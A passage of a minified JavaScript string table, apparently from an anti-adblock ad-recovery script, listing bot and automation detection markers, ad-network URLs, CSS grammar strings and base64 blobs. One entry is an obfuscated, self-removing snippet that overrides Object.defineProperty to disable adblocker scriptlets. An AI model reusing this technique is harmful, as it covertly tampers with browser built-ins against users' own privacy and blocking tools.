grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","lvh","visit","normalize","<transition-behavior-value>#","auto|balance|stable|pretty","edg/","join","addConnectionHandler","<script>","opt/","none|[fill|fill-opacity|stroke|stroke-opacity]#","position","ariaLabel","FeatureFunction","<'margin-top'>","Number","vendor","auto|fixed","max-height","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","flex","naturalHeight","ybar","SharedStorageWorklet","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","null","systemLanguage","auto|<color>{2}","hue-rotate( <angle> )","visibility:","Failed to load profile: ","state","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","tokens","__isPrebidOnly event listener removed","fromArray","<noscript>","requestIdleCallback not exists","crios","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","node","char must be length 1","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","parseRulePrelude","prependList","success","filter:","reserved2","filterExpression","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","/didomi_cmp.js","level","0|1","video","request_id","default|menu|tooltip|sheet|none","lookupType","gpt-enliple","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","/negotiate/v3/xhr?passcode=","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","assign","vmax","inset?&&<length>{2,4}&&<color>?","<'top'>","token","documentElement","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","[AdBlockDetector] page unloaded while checking acceptable ads target ","heartbeat","xhr.onreadystatechange not set","<header","is_acceptable_ads_blocked","adshield-native","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","CrOS","declarationList","replaceScriptElementAsync","Unknown node type `","isArray","<relative-selector>#","http://127.0.0.1","kind","unhandled exception - ","mustIncludeStrings","syntax","<url>|none","opacity","elapsed_time_ms","tb|rl|bt|lr","mixed|upright|sideways","scaleX( [<number>|<percentage>] )","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","viewport","<'min-width'>","result","protect","for","none|element|auto",", width: ","selenium-evaluate","port2","normal|text|emoji|unicode","documentElementKeys","Expected more digits in base 64 VLQ value.","w = window.parent.parent;","Unknown property","form","/negotiate/v3/iframe?passcode=","coupang","protectHtml","mediaType","margin-bottom","keys","lookupOffsetNonSC","SharedWorker","<'container-name'> [/ <'container-type'>]?",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"/gpt/setup","purpose1 consent error","source","<'max-width'>","$cdc_asdjflasutopfhvcZLmcf","none|<image>|<mask-source>","toUpperCase","active","Feature","scrollX,Y","recovery_inventory_insert","<number>|<percentage>","Bad syntax",")-token","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","setIsTcfNeeded","display:none","purpose1 consent timeout","style","Window_fetch","splice","Expect `","abs","low","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","ltr|rtl","<'min-block-size'>","exp( <calc-sum> )"," is blocked","FontFace","normal|reverse|inherit","_top","N3k6eDIxOF1VI05DfW5XYU1Te0w=","beforeunload","error","sourceRoot","wrap|none","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","allowRunInIframe","_set","Unknown field `","from-image|<angle>|[<angle>? flip]","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","_sourceRoot","alt","none|[weight||style||small-caps||position]","clearInterval","css","margin: 0; padding: 0;","data-cmp-ab","parent_before","none|<custom-ident>","Failed to load website due to adblock: ","` for ","SYN","<compositing-operator>#","Failed to detect bot:","DOMTokenList","as_session_id","encodeUrl","charCode","[none|<keyframes-name>]#","atrule","male|female|neutral","<'border-top-width'>||<'border-top-style'>||<color>","pub_300x250m","adblock_circumvent_score","Document","onLoad","classList","document.querySelector","gpt_disabled_by_missing_tcf","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","<'inset-inline-end'>","append","<attachment>#","insertList","dotted|solid|space|<string>","<complex-selector-list>","teads","fuse","parent_after","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","<declaration-value>","isAbsolute","then","MessageEvent","<!DOCTYPE html>","delete","BotdError","e|pi|infinity|-infinity|NaN","WebGLRenderingContext.getParameter is not a function","rawMessage","no-limit|<integer>","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","blob:","[from-image||<resolution>]&&snap?","server","max( <calc-sum># )","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","query","lazyload","chromium",": unfilled negotiations were: [","Terminate - not apply","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","none|auto|textfield|menulist-button|<compat-auto>","Multiplier","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","<relative-real-selector>#",'<script src="',"<pseudo-element-selector> <pseudo-class-selector>*","pagehide","pubads","auto|both|start|end|maximum|clear","dvb","<'margin'>","freestar","rtt","normal|<try-size>","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","Unexpected syntax '","<relative-real-selector-list>","lastScrollY","<keyframe-block>+","isNameCharCode","getUserIds","Number of function is expected","Negotiate async ads failed: ","none|<custom-ident>+","<custom-ident>","jkl","SelectorList","<'width'>","normal|[<number> <integer>?]","dvh","buildID","<simple-selector>#","Type","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","[<age>? <gender> <integer>?]","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","getServices","__p_","normal|always","AtrulePrelude","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","prelude","img","\n   value: ","[object Intl]","listenerId","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","<page-selector-list>","contrast( [<number-percentage>] )","rel","navigator.plugins.length is undefined","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","[<counter-name> <integer>?]+|none","tokenEnd","elementFromPoint","whatcardev.haymarket.com","pointer-events","<'text-wrap-mode'>||<'text-wrap-style'>","googletag","data-non-sharding","Failed to detect bot: botd timeout","auto|<svg-length>","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","__marker","getAtruleDescriptor","ms. Setting timeout to ","_skipValidation","Number, dimension, ratio or identifier is expected","ghi","<'margin-bottom'>","x-frame-width","gpt-publisher","cmd","Unexpected input","<string>","gpt_disabled","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","iframe message timeout: ","navigator.connection is undefined","Element.remove","<number [0,∞]> [/ <number [0,∞]>]?","https://css-load.com","safari","doctype","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","MatchGraph","Hex digit or question mark is expected","insert","code","throw","<paint>","prototype","getAtrule","version","Function","number","scaleY( [<number>|<percentage>] )","<length>{1,2}","cmpId","pageview","frame","Invalid base64 digit: ","auto|loose|normal|strict|anywhere","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","width-equal-or-greater-than"," > div { justify-content:center; } #","lookupValue","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","skewY( [<angle>|<zero>] )","isBrave","[above|below|right|left]? <length>? <image>?","scrollWidth","http:","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","XXX","domAutomationController","HTMLMetaElement","dvmin","[<bg-layer> ,]* <final-bg-layer>","nth","af8d5326","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l"," used missed syntax definition ","output","findValueFragments","Destroying blocked slots : ","(prefers-color-scheme: dark)","Unknown context `","callback","createList","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","ad-unit","<'left'>","mimeTypes","sticky","insertAfter","replace","transferSize","match","URL","Firefox/","none|[<number>|<percentage>]{1,3}","aria-label","https://static.dable.io/dist/plugin.min.js","<number-percentage>{1,4}&&fill?","edge","prev","adthrive","repeat|no-repeat|space|round","<length>|<percentage>|auto","opts","Profile","balance","start|end|center|justify|distribute|stretch","comma","none","drag|no-drag","blocking_ads","<single-animation-play-state>#","[discretionary-ligatures|no-discretionary-ligatures]","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","hostage","<masking-mode>#","[left|right]||[top|bottom]","api.reurl.co.kr","is_tcf_required","<'grid-row-gap'> <'grid-column-gap'>?","data-bypass-check-transform","eval","MSG_SYN","light|dark|<integer [0,∞]>",'Delim "',"RENDERER","setItem","action","forsal.pl","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","jizsl_","adingo","skipped","Google","<ray()>|<url>|<basic-shape>","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","disableNativeAds","inside|outside","NodeList","<complex-selector>#","<\/script>","child_last","Blocked slot define: [","frameElement","__fxdriver_unwrapped","Hex digit is expected","<integer>","khz","[recoverTcfCMP] ","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","gpt-nextmillennium","Date.now is not a number","Element_removeAttribute","Element_classList","<number [1,∞]>","prevUntil","MediaSettingsRange","gpt-highfivve","as_window_id","[recoverTcfCMP] tcf is already loaded","Unknown type","revert-layer","rhino","hasAttribute","boolean-expr","normal|[<string> <number>]#","firefox_etp_enabled","<custom-ident> : <integer>+ ;","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","promise","AdShield API cmd","open-quote|close-quote|no-open-quote|no-close-quote","cqw","f8d5326a","turn","<single-animation-iteration-count>#","_validateMapping","error on googletag.pubads()","umogames.com","script_onerror","Inventory.insert","onreadystatechange","script","eachMapping","hidden","gpt-tdn","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","title (english only)","__lastWatirPrompt","<keyframes-name>","normal|auto|<position>","lookupNonWSType","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","recoverCMP","updateCursors","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","calledSelenium","length","<repeat-style>#","gamezop.com","/negotiate/v4/css?passcode=","__proto__","symplr","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","getDetections","use","baseline|sub|super|<svg-length>","[first|last]? baseline","forceBraces","adshieldMaxRTT","compareByGeneratedPositionsInflated","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","collapse|separate","useractioncomplete","auto|avoid","tokenize","normal|<length-percentage>","\n--","<'border-bottom-left-radius'>","race","CSSStyleDeclaration","<bg-position>#","<length>|auto","cap","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","miter|round|bevel","className","align-items","domain switched","every","visible|hidden|clip|scroll|auto","Scheduler Terminated with unexpected error: ","bidder","start|center|space-between|space-around","removeChild","enter","getOwnPropertyNames","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","gpt-ima-adshield","coachjs","YmphM3prZnZxbHRndTVzdzY3OG4=","value","<line-width>||<line-style>||<color>","phantomjs","<mf-name>","border-box|content-box|margin-box|padding-box","dable-tdn","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","renderer","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","eventName","picrew.me","width not removed","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","onmessage","start prebid request bidsBackHandler for ","default","<percentage>","<alpha-value>","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","negotiate v4 test failed: ","Blocked prebid request error for ","cmpChar","monitoring","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","selected","<xyz-space> [<number>|<percentage>|none]{3}","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","Hex or identifier is expected","none|[x|y|block|inline|both] [mandatory|proximity]?","navigator.mimeTypes is undefined","profile.recoverCMP","AttributeSelector","getOwnPropertyDescriptor","EOF-token","http://localhost","adshield-api","concat","boundingClientRect","element display none important","timestamp","recover_cmp_region","HTMLAnchorElement","nodeType","appendData","message","<'margin-block-end'>","consumeFunctionName","Position rule '","Identifier, string or comma is expected","rex","undefined","larger|smaller","reinsert","CSSStyleSheet","children","HTMLFormElement","versions","get","onorientationchange","IdSelector","normal|<feature-tag-value>#","rotateZ( [<angle>|<zero>] )","onParseError","&url=","awesomium","body > a > div > div > div","installedModules","<'top'>{1,2}","getPrototypeOf","Inventory(","isCmpBlockedFinally","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","insertImpl",'<meta name="color-scheme" content="',"Date.now","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","charAt","findLast","setProperty","auto|<position>","div#contents > span#ads","xlink:href","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","backgroundImage","PseudoElementSelector","sendXHR","auto|none|preserve-parent-color","<composite-style>#","<position>#","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","Keyword","none|strict|content|[[size||inline-size]||layout||style||paint]","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","cos( <calc-sum> )","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","invalid protect-id prefix: ","Math","<number-percentage>{1,4} fill?","iframe load timeout-fetch error: ","<position>","fetchLater",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"<image>|none","as_adblock","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE"," or hex digit",'" is expected',"insertRule","domain switch: ignore","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","[AdBlockDetector] Snippet adblock detected","as-extra","Ratio","v7.4.21","midhudsonnews.com","sectionChange","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","decorate","Property","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","is_original_cmp_blocked","Unknown at-rule","none|[first||[force-end|allow-end]||last]","gpt","auto|<length-percentage>","1.9.1","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","Type of node should be an Object","types","indexOf","<angle-percentage>","isGecko","Negotiate v4 retry(","CDC","HTMLIFrameElement","counters( <counter-name> , <string> , <counter-style>? )","applyTo","728px","filterNthElements","<symbol> <symbol>?","elem","contentDocument","%%%INV_CODE%%%","initMain","leboncoin.fr","as_inventories","log","<hex-color>|<absolute-color-function>|<named-color>|transparent","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","contentWindow","copy","__lastWatirConfirm","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","__$webdriverAsyncExecutor","browserKind","country","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","line","__sa_","MSG_ACK_INVISIBLE","[Profile Handler]","child|young|old","text-ad-links","smsonline.cloud","Range",", scrollY: ","skip-node","Percent sign is expected","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","iterateNext","constructor","Rule","start|middle|end","ms, fetchElapsed: ","bad-url-token","hoyme.jp","offsetAndType","as_backgroundColor","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","infinite|<number>","reserved2Input",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"blockIVT","` in `","as_inmobi_cmp_id","dmtkcw==","{-token","leave","Invalid protect url prefix: ","Generator is already executing.","sizes","semicolon-token","[recovery] __tcfapi addEventListener","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","Function name must be `url`","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","iterator","compareByGeneratedPositionsDeflated","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","v20250731","Failed to detect bot","body > a > div > div > img","location","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","url(","anymind","basename","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","(prefers-color-scheme: light)","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","/cou/api_reco.php","iframe error event","scrollY","__tcfapiLocator","light","<mf-plain>|<mf-boolean>|<mf-range>"," is expected","descriptors","tokenBefore","ADNXSMediation",'Negotiate "',"<color> <color-stop-length>?","none|<position-area>","auto|start|end|center|baseline|stretch",", height: ","none|<angle>|[x|y|z|<number>{3}]&&<angle>","createSingleNodeList","as_debug","not_blocking_ads","ric","/negotiate/v4/iframe-2nd?passcode=","navigator.plugins is undefined","gpt-adingo","<'max-block-size'>","<url>","em5iZw==","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","this.href='https://paid.outbrain.com/network/redir","Failed to get key from: ","delim-token","OutOfPageFormat","` node type definition",'{"apply-ratio":1,"',"removeAttribute","Selector is expected","height-equal-or-less-than","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","defineOutOfPageSlot","_isTcfNeeded","<'flex-basis'>","/negotiate/v4/script?passcode=","isFailed","<counter-style>|<string>|none","lastChanged"," { visibility:visible; }","as_version","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","Object","cultureg","show|hide","clean","pub_728x90","https://","should_apply_gdpr","navigator.appVersion is undefined","baseUrl","parentNode","Brian Paul","scaleZ( [<number>|<percentage>] )","whitespace-token","HTMLTemplateElement","none|capitalize|uppercase|lowercase|full-width|full-size-kana","scroll( [<axis>||<scroller>]? )","Combinator","gpt-geniee","Negotiate v4 completed in ","Unknown feature ","WebKitMediaKeys","<'padding-left'>{1,2}","Window_setTimeout","find","now","relevantmagazine.com","start|end|center|stretch","HTMLCanvasElement.getContext is not a function","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","width-equal-or-less-than","first","HTMLVideoElement","configurable","top|bottom|block-start|block-end|inline-start|inline-end","productSub","Iframe got ready in ","Not supported insert-rule | rule: ","initInventoryFrame","_array","onerror","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","responseURL","webdriverio","ADS_FRAME","functionBind","-moz-calc(","Node_baseURI","<geometry-box>#","javascript:","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","referrer","consumeNumber","tagName",'"><\/script>',"originalPositionFor","@@toPrimitive must return a primitive value.","profile","isActive","isVisibleElement","Identifier or asterisk is expected","return this","explicit","!boolean-group","<single-animation-composition>#","selectorList","(-token","remove","reduce","1354437oDcNGg","pos","iframe negotiate: onLoad, elapsed: ","adsinteractive","cmVzZXJ2ZWQxT3V0cHV0","units","document","inventory-removal-key","_sources","frameScript","3rd-party xhr error","gpt-vuukle","auto|<color>","none|<string>+","core-ads","check","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","HTMLSourceElement","['~'|'|'|'^'|'$'|'*']? '='","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","Apple","Date","shouldPageviewOnUrlChange","/filter-fingerprint",'{"type": "tag", "marshalled": "<html></html>"}',"opacity:","logs-partners.coupang.com","<family-name>#","TkduRThhX3kuRmpZTz00dzNdcDc=","reserved2Output","port1","toLowerCase","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","features","_version","SupportsDeclaration","encode","ltr","String","important",'":[{"id":"',"[historical-ligatures|no-historical-ligatures]","gecko","path","cursor","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","pageview_id","Hyphen minus","webDriver","localeCompare","data","none|zoom","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","<ident-token>|<function-token> <any-value>? )","clear","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","//# sourceURL=mediation.js","https://content-loader.com","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","tri","[recoverTcfCMP] __tcfloaded_cache set","timesofindia.indiatimes.com","[none|<dashed-ident>]#","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","Comma","auto|never|always","blocked_filters","getParameter","next",", Expires in: ",'" is not in the set.',"<line-width>{1,4}","<number>|<dimension>|<ident>|<ratio>","setSource","getTime","AdShield API cmd.push result","<'min-height'>","/adsid/integrator.js","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","data-",'video/mp4; codecs="av01.0.02M.08"',"containerId","<length-percentage>|closest-side|farthest-side","Wrong node type `","ContentWindow not found","gpt-interworks","window.top.document.domain;","[alternate||[over|under]]|inter-character","visible","players","api","close-error-report","Event","<'max-inline-size'>","MessageEvent_data","trim","-apple-system|BlinkMacSystemFont","gpt-anymind","a2Zwdg==","https://qa.html-load.com","bnh6bg==","<bg-clip>#","ACK","getRandomValues","heightEval","snigel","src","<'caret-color'>||<'caret-shape'>","all","substringToPos","scroll","__tcfapi not found within timeout","responseType","<'inset-block'>","Generic","lvi","auto|normal|none","at-keyword-token",".start","flat|preserve-3d","Number sign is not allowed","rotateX( [<angle>|<zero>] )","cmVzZXJ2ZWQx","no purpose 1 consent","none|repeat( <length-percentage> )","prependData","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","__gpp not found within timeout","[<ident-token>|'*']? '|'","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","FIRST_ORDERED_NODE_TYPE","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","selenium","[AdBlockDetector] Cosmetic adblock detected","clearOriginJoinedAdInterestGroups","idx","<string>|<custom-ident>+","none|<integer>","chrome","substr","tokenCount","iframe ready deadline exceeded","auto-add|add( <integer> )|<integer>","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","Window_setInterval","--\x3e","[csstree-match] BREAK after 15000 iterations","target","normal|small-caps","Block","clientHeight"," failed: ","shouldApplyGdpr","fromCodePoint","reference","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","reduceRight","HTMLLinkElement","circle|ellipse",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"<'rest-before'> <'rest-after'>?","Value","none|<position>#","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","filename","createObjectURL","generic","https://securepubads.g.doubleclick.net/tag/js/gpt.js","): ","__selenium_unwrapped","responseXML","3rd-party xhr unexpected response","device-cmyk( <number>#{4} )","floor","usedJSHeapSize","Navigator","findWsEnd","ms, passcode: ","/npm-monitoring","all|<custom-ident>","newsinlevels.com","sping","connection","border-box|padding-box|content-box","longestMatch","fields","parseFloat","memory","none|blink","term","repeat","callPhantom","reportToSentry","currentScript","copyScriptElement","requestBids","No element indexed by ","Worker","dable","' not supported","[<family-name>|<generic-family>]#","isRemoved","<grid-line>","toString","requestAnimationFrame","At-rule `@","ray( 